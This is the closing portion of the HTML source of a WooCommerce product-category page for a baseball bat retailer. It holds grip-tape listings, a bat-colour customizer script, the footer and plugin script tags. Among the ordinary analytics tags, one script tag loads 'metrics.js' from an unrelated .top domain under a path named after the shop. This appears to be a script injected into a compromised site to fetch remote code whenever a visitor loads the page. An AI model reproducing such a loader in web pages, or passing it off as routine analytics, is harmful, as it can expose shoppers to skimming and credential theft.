	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
</a></li>

			
				<li class="product type-product post-228812 status-publish instock product_cat-accessories product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://beaverbatcompany.com/product/0-5mm-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="900" height="900" src="https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLACK" decoding="async" srcset="https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2.png 900w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2-100x100.png 100w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2-150x150.png 150w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2-300x300.png 300w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2-768x768.png 768w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2-200x200.png 200w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-BLACK-900x900-2-170x170.png 170w" sizes="(max-width: 900px) 100vw, 900px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">BLACK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
</a></li>

			
				<li class="product type-product post-228816 status-publish last instock product_cat-uncategorized product_cat-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://beaverbatcompany.com/product/0-5mm-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="900" height="900" src="https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PINK" decoding="async" srcset="https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1.png 900w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1-100x100.png 100w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1-150x150.png 150w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1-300x300.png 300w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1-768x768.png 768w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1-200x200.png 200w, https://beaverbatcompany.com/wp-content/uploads/2019/03/TG-NEON-PINK-900x900-1-170x170.png 170w" sizes="(max-width: 900px) 100vw, 900px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">PINK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
</a></li>

			
		</ul>

	</section>

</div>


		
	</div>	<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tiger Grips</h4>			<div class="textwidget"><p><a href="http://tigergrips.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-228802 size-full" src="/wp-content/uploads/2019/02/TC-Square-Ad-600x600.jpg" alt="" width="600" height="600" srcset="https://beaverbatcompany.com/wp-content/uploads/2019/02/TC-Square-Ad-600x600.jpg 600w, https://beaverbatcompany.com/wp-content/uploads/2019/02/TC-Square-Ad-600x600-100x100.jpg 100w, https://beaverbatcompany.com/wp-content/uploads/2019/02/TC-Square-Ad-600x600-150x150.jpg 150w, https://beaverbatcompany.com/wp-content/uploads/2019/02/TC-Square-Ad-600x600-300x300.jpg 300w, https://beaverbatcompany.com/wp-content/uploads/2019/02/TC-Square-Ad-600x600-200x200.jpg 200w, https://beaverbatcompany.com/wp-content/uploads/2019/02/TC-Square-Ad-600x600-170x170.jpg 170w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div>
		</div><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Customize Your Bat</h4><ul class="product-categories"><li class="cat-item cat-item-130"><a href="https://beaverbatcompany.com/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-49"><a href="https://beaverbatcompany.com/product-category/bat-packages/">Bat Packages</a></li>
<li class="cat-item cat-item-41"><a href="https://beaverbatcompany.com/product-category/beaver-custom-pro/">Beaver Custom Pro</a></li>
<li class="cat-item cat-item-45"><a href="https://beaverbatcompany.com/product-category/beaver-custom-softball/">Beaver Custom Softball</a></li>
<li class="cat-item cat-item-42"><a href="https://beaverbatcompany.com/product-category/beaver-custom-youth/">Beaver Custom Youth</a></li>
<li class="cat-item cat-item-44"><a href="https://beaverbatcompany.com/product-category/big-barrel-youth/">Big Barrel Youth</a></li>
<li class="cat-item cat-item-46"><a href="https://beaverbatcompany.com/product-category/fungo-bats/">Fungo Bats</a></li>
<li class="cat-item cat-item-51"><a href="https://beaverbatcompany.com/product-category/tiger-grips/">Tiger Grips</a></li>
<li class="cat-item cat-item-47"><a href="https://beaverbatcompany.com/product-category/training-bats/">Training Bats</a></li>
<li class="cat-item cat-item-48"><a href="https://beaverbatcompany.com/product-category/trophy-bats/">Trophy Bats</a></li>
<li class="cat-item cat-item-40 current-cat"><a href="https://beaverbatcompany.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div>	</div>

				</div>
			</div>
		</div>
	<script> var priceprod = "9.99";
var barel = [];
var handle = [];
var label = [];
var woodprice = [];
woodprice[""]="$"; woodprice[""]="$"; 
barel['black']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.lamp_.black-500x500.png';
        barel['burgundy']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.tuscan.red-500x500.png';
        barel['cherry']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.cherry.stain-500x500.png';
        barel['emerald-green']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.cypress.green-500x500.png';
        barel['gray-wash']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.millstone-500x500.png';
        barel['matte-black']='https://beaverbatcompany.com/wp-content/uploads/2019/03/bat.barrel.federal.blue-500x500.png';
        barel['natural']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.natural-500x500.png';
        barel['navy']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.coastal.blue-500x500.png';
        barel['orange']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.autumn.haze-500x500.png';
        barel['pink']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.little.pink-500x500.png';
        barel['red']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.red-500x500.png';
        barel['royal-blue']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.federal.blue-500x500.png';
        barel['sky-blue']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.baby_.blue-500x500.png';
        barel['unfinished']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.unfinished-500x500.png';
        barel['walnut']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.outback.brown-500x500.png';
        barel['yellow']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.buttermilk.yellow-500x500.png';
        handle['black']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.lamp_.black-500x500.png';
        handle['burgundy']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.tuscan.red-500x500.png';
        handle['cherry']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.cherry.stain-500x500.png';
        handle['emerald-green']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.cypress.green-500x500.png';
        handle['gray-wash']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.millstone-500x500.png';
        handle['matte-black']='https://beaverbatcompany.com/wp-content/uploads/2019/03/bat.handle.tuscan.red-500x500.png';
        handle['natural']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.natural-500x500.png';
        handle['navy']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.coastal.blue-500x500.png';
        handle['orange']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.autumn.haze-500x500.png';
        handle['pink']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.little.pink-500x500.png';
        handle['red']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.red-500x500.png';
        handle['royal-blue']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.federal.blue-500x500.png';
        handle['sky-blue']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.baby_.blue-500x500.png';
        handle['unfinished']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.unfinished-500x500.png';
        handle['walnut']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.outback.brown-500x500.png';
        handle['yellow']='https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.buttermilk.yellow-500x500.png';
        label['black']='https://beaverbatcompany.com/wp-content/uploads/2018/12/beaver-bat-black-500x500.png';
        label['gold']='https://beaverbatcompany.com/wp-content/uploads/2018/12/logo.gold_.lcb-500x500.png';
        label['silver']='https://beaverbatcompany.com/wp-content/uploads/2018/12/logo.silver.lcb-500x500.png';
        label['white']='https://beaverbatcompany.com/wp-content/uploads/2018/12/logo.white_.lcb-500x500.png';
        </script><div style="display:none;"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.lamp_.black-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.tuscan.red-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.cherry.stain-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.cypress.green-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.millstone-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2019/03/bat.barrel.federal.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.natural-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.coastal.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.autumn.haze-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.little.pink-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.red-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.federal.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.baby_.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.unfinished-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.outback.brown-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.barrel.buttermilk.yellow-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.lamp_.black-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.tuscan.red-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.cherry.stain-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.cypress.green-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.millstone-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2019/03/bat.handle.tuscan.red-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.natural-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.coastal.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.autumn.haze-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.little.pink-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.red-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.federal.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.baby_.blue-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.unfinished-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.outback.brown-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/bat.handle.buttermilk.yellow-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/beaver-bat-black-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/logo.gold_.lcb-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/logo.silver.lcb-500x500.png"><img src="https://beaverbatcompany.com/wp-content/uploads/2018/12/logo.white_.lcb-500x500.png"></div>		<style>
        .alg-product-input-fields-table{display:none}
        </style>
        <script type="text/javascript">
        jQuery( document ).ready(function() {
            jQuery('#alg-product-input-fields-table tr:last').after('<th>test</th>');
        });
		</script>
	    <script type="text/javascript">
        jQuery( document ).ready(function() {
            jQuery('ul[data-attribute_name="attribute_pa_barrel-color"] li img').on( "click", function() {
                setTimeout("setbarrel()", 100);
                setTimeout("sethandle()", 100);
                setTimeout("setlabel()", 100);
                console.log("barrel");
            });
            jQuery('ul[data-attribute_name="attribute_pa_handle-color"] li img').on( "click", function() {
                setTimeout("setbarrel()", 100);
                setTimeout("sethandle()", 100);
                setTimeout("setlabel()", 100);
                console.log("handle1");
            });
                        jQuery('.woo-variation-raw-type-image').on( "change", function() {
                setTimeout("setbarrel()", 100);
                setTimeout("sethandle()", 100);
                setTimeout("setlabel()", 100);
                console.log("handle2");
            });
            jQuery('.woo-variation-raw-type-button').on( "change", function() {
                setTimeout("setbarrel()", 100);
                setTimeout("sethandle()", 100);
                setTimeout("setlabel()", 100);
                console.log("handle3");
            });
                        jQuery('ul[data-attribute_name="attribute_pa_label-color"] li img').on( "click", function() {
                setTimeout("setbarrel()", 100);
                setTimeout("sethandle()", 100);
                setTimeout("setlabel()", 100);
                console.log("label");
            });
            jQuery( 'ul[data-attribute_name="attribute_pa_barrel-color"] li' ).bind( "tap", tapHandler );
            jQuery( 'ul[data-attribute_name="attribute_pa_handle-color"] li' ).bind( "tap", tapHandler );
            jQuery( 'ul[data-attribute_name="attribute_pa_label-color"] li' ).bind( "tap", tapHandler );
            woodpricef();
        });
        function tapHandler( event ){
            setTimeout("setbarrel()", 100);
            setTimeout("sethandle()", 100);
            setTimeout("setlabel()", 100);
            console.log("barrel4");
        }
        function woodpricef(item, index) {
            for (var key in woodprice) {
                var value = woodprice[key];
                if(value!="$") {
                    jQuery('ul[data-attribute_name="attribute_pa_wood-type"] li[data-value="' + key + '"] span').after(' (' + value + ') ');
                    //console.log(value);
                }
            }
        }
        function setbarrel(){
			
            jQuery('.woocommerce-product-gallery__wrapper').css("display","none");
            jQuery('.woocommerce-product-gallery__trigger').css("display","none");
            jQuery('.batcustomizer').css("display","block");
            var colorb = jQuery('ul[data-attribute_name="attribute_pa_barrel-color"] li.selected').attr("data-value");
            if(colorb) {
                jQuery('.batbarrel').css("background-image", 'url(' + barel[colorb] + ')');
            }
        }
        function sethandle(){
            
			jQuery('.woocommerce-product-gallery__wrapper').css("display","none");
            jQuery('.woocommerce-product-gallery__trigger').css("display","none");
            jQuery('.batcustomizer').css("display","block");
            var colorb = jQuery('ul[data-attribute_name="attribute_pa_handle-color"] li.selected').attr("data-value");
            if(colorb) {
                jQuery('.bathandle').css("background-image", 'url(' + handle[colorb] + ')');
            }
        }
        function setlabel(){
            
			jQuery('.woocommerce-product-gallery__wrapper').css("display","none !important");
            jQuery('.woocommerce-product-gallery__trigger').css("display","none !important");
            jQuery('.batcustomizer').css("display","block !important");
            var colorb = jQuery('ul[data-attribute_name="attribute_pa_label-color"] li.selected').attr("data-value");
            if(colorb) {
                jQuery('.batlogo').css("background-image", 'url(' + label[colorb] + ')');
            }
        }

    </script>
 <script type="application/javascript">
   	
	jQuery(document).ready(function(){
    
	jQuery("#alg-product-input-fields-table").hide();
	jQuery('input[type="radio"]').click(function(){
    var demovalue = jQuery(this).val(); 
    
	if(demovalue == 0){
	jQuery("#alg-product-input-fields-table").show();
	jQuery("#alg_wc_pif_global_1").attr("required","true");
	}
	else{
	jQuery("#alg-product-input-fields-table").hide();	
	jQuery("#alg_wc_pif_global_1").removeAttr("required");
	}
    });
});
</script>	   

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-customer-service" class="bottom-nav"><li id="menu-item-215717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215717"><a href="https://beaverbatcompany.com/delivery-information/">Delivery Information</a></li>
<li id="menu-item-215719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-215719"><a rel="privacy-policy" href="https://beaverbatcompany.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-215720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215720"><a href="https://beaverbatcompany.com/returns/">Returns</a></li>
<li id="menu-item-215721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215721"><a href="https://beaverbatcompany.com/services/">Services</a></li>
<li id="menu-item-215722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215722"><a href="https://beaverbatcompany.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-228760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228760"><a href="https://beaverbatcompany.com/warranty-care/">Warranty &#038; Care</a></li>
<li id="menu-item-229120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229120"><a href="https://beaverbatcompany.com/affiliate-program-2/">Affiliate Program</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">&copy; 2025  |  All Rights Reserved | The Beaver Bat Company |  <a href='http://www.designsbydaveo.com' target="_blank">Designs By Dave O.</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
<style>
    .woocommerce div.product form.cart .single_add_to_cart_button,.woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce-page .return-to-shop a.button{
        color:#fff !important;
    }
    html body.woocommerce-page div.woocommerce form.woocommerce-cart-form div.coupon button.button, html body.woocommerce-page div.woocommerce form.woocommerce-cart-form button[type="submit"], .woocommerce-page div.cart-collaterals div.wc-proceed-to-checkout a.button, .woocommerce-page form.woocommerce-checkout div.place-order button.button, html .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, html .woocommerce .woocommerce-message a.button, html .woocommerce .woocommerce-info a.button, .woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce-page .return-to-shop a.button{
        color:#fff !important;
    }
</style>
<script type="text/javascript">
    jQuery( document ).ready(function() {
        jQuery('.description_tab, .description_pane').removeClass('active');
        jQuery('#tab-title-228446, #tab-228446').addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery( document ).ready(function() {
		//jQuery('.variable-item').click(function(){
		//jQuery('html, body').animate({
		//scrollTop: jQuery(".et_pb_section_0").offset().top
		//}, 0);
		//});
        var pageWidth = jQuery(window).width();
        if (pageWidth > 767) {
		jQuery('.image-variable-wrapper li').each(function(e) {
            var title_tool=jQuery(this).attr("title");
			jQuery(this).append("<p class='custom-title'>"+title_tool+"</p>");
        });
		
		}else{
		jQuery(document).ready(function() {
		jQuery('.et_pb_section_0').attr('style',  'display:block !important');
		
		});
		}
		jQuery('.single-product .variations label').each(function(e) {
			jQuery(this).append("<span class='custom-required'>*</span>");
        });
        jQuery(document).ready(function($) {
  			jQuery('#ywapo_ctrl_id_5_0').prop("required", false);
			$('.woo-variation-raw-select').prop("required", true);
			
		});
	});
</script>

	
<div id="yith-wacp-popup" class="fade-in">
	<div class="yith-wacp-overlay"></div>
	<div class="yith-wacp-wrapper woocommerce">
		<div class="yith-wacp-main">
							<div class="yith-wacp-head yith-wacp-close yith-wacp-close-icon"></div>
						<div class="yith-wacp-content"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/beaverbatcompany.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/beaverbatcompany.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"RED","@id":"https:\/\/beaverbatcompany.com\/product\/0-5mm-red\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/beaverbatcompany.com\/product\/0-5mm-red\/#product","name":"RED","url":"https:\/\/beaverbatcompany.com\/product\/0-5mm-red\/","description":"","image":"https:\/\/beaverbatcompany.com\/wp-content\/uploads\/2019\/03\/TG-RED-900x900-2.png","sku":"TG0504","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/beaverbatcompany.com\/product\/0-5mm-red\/","seller":{"@type":"Organization","name":"Beaver Bat Company","url":"https:\/\/beaverbatcompany.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://brightstars.top/beaverbatcompany/metrics.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-16505696-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136594558-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136594558-1');
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script>
<script type="text/javascript">
jQuery(function($){
	$('#et-info .et-social-icons').prependTo('#et-secondary-menu');
	$('#et-secondary-menu .et_duplicate_social_icons').remove();
});
	</script>

<script type="text/javascript">
jQuery(function($){
	$('#et-info .et-social-icons').prependTo('#et-secondary-menu');
	$('#et-secondary-menu .et_duplicate_social_icons').remove();
});
	</script><script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/divi-framework-ultimate-gravityforms-style/assets/js/admin-scripts.js?ver=0.0.1" id="divi-framework-ultimate-gravityforms-admin_scripts-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="elex_stamps_console_debug_logs-js-extra">
/* <![CDATA[ */
var elex_stamps_console = {"ajax_url":"https://beaverbatcompany.com/wp-admin/admin-ajax.php","nonce":"0778d71a18"};
//# sourceURL=elex_stamps_console_debug_logs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/usps-stamps-woocommerce-shipping/resources/js/debug_notice.js?ver=2.0.0" id="elex_stamps_console_debug_logs-js"></script>
<script type="text/javascript" id="popup-pro-frontend-js-extra">
/* <![CDATA[ */
var popup_frontend = {"custom_css_selector":"","dnxte_popup_show":"{\"popup_ids\":[]}","trigger_event":"[]","popup_markups":[]};
//# sourceURL=popup-pro-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/divi-essential/assets/js/popup-pro.js?ver=1760447091" id="popup-pro-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://beaverbatcompany.com/cart/","view_cart":"View Cart","tooltip":"","tooltip_pos":"","tooltip_ani":"","description":"","add_cart":"","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
var yith_wccl = {"attributes":"{\"attribute_pa_grip-size\":{\"descr\":\"\"}}"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/v1/assets/js/yith-wccl.min.js?ver=2.3.0" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
